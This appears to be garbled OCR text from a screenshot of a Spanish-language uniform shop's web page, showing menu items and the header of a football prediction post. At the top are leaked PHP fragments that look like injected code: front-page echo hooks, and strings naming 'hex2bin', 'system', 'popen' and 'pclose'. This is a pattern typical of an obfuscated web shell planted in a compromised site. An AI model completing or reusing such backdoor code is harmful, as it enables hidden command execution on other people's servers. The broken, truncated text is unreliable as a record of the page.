
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
CIONAL VS BUCARAMANG
ético Nacional Vs Bucaramanga Pronós
febrero 9, 2026
/
Posted by
/
142